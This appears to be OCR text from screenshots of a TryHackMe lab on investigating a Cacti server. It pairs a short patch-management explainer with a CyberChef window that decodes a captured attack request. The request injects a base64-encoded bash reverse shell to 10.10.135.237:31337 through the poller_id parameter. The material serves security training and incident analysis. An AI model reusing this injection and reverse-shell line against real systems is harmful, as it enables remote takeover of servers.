 Title
IP Address
Expires
Cactus Analysis VM
10.10.53.105
1h 18m 27s
?
Add 1 hour
Terminate
Managing third-party software, like Cacti, can pose significant challenges for large organisations. With the
complexities of scale, diverse software, and compliance requirements, patch management is vital to
effectively handle the patching process and ensure the security and stability of third-party applications
within the organisation's IT infrastructure.
Patch Management
Patch management is the typical course of action to address issues related to known vulnerable software. It
typically involves the following steps to manage software patches effectively:
1. Patch Identification
Monitoring various sources, such as software vendors, security advisories, and vulnerability databases,
to identify available patches for the installed software or systems. Moreover, this step heavily relies on
baseline asset inventory, which aids in identifying the existing software applications used by the
organisation.
2. Patch Assessment
Assessing the relevance and criticality of each patch to determine if it is necessary for the specific
environment or system. This involves considering factors like the severity of vulnerabilities, potential
impact, and compatibility with existing software.
3. Patch Testing
Testing patches in a controlled environment, such as a test network or a subset of systems, to ensure
they do not introduce new issues or conflicts with existing software or configurations.
4. Patch Deployment
Deploying approved patches to the target systems or network infrastructure following a planned
schedule or urgency, considering any dependencies or prerequisites.
5. Patch Verification
Verifying the successful patch installation and conducting post-deployment testing to ensure the
desired results are achieved and that the system remains stable and secure.
6. Patch Monitoring and Maintenance
Continuously monitoring for new patches and updates, staying informed about emerging threats, and
maintaining an ongoing patch management process to keep systems up to date and protected.
By implementing patch management, emerging vulnerabilities on third-party applications can be
proactively addressed, and threats can be easily prevented.
Applications Places System Sat 25 Nov, 22:29 10.10.145.137 AttackBox IP:
From Base64 - CyberChef — Mozilla Firefox
Discover - Elastic
From Base64 - CyberChef
https://cyberchef.io/#recipe=From_Base64('A-Za-z0-9%2B/%
Bur
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
Download CyberChef Last build: 2 years ago Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet
chars
STEP
BAKE!
Auto Bake
Input
length: 160
lines: 1
action=polldata&local_data_ids[]=13&host_id=1&
poller_id=1;echo
YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTM
1LjIzNy8zMTMzNyA8JjEn | base64 -d | bash -
Output
time: 4ms
length: 56
lines: 1
Data is not a valid byteArray:
[105,203,98,162,41,162...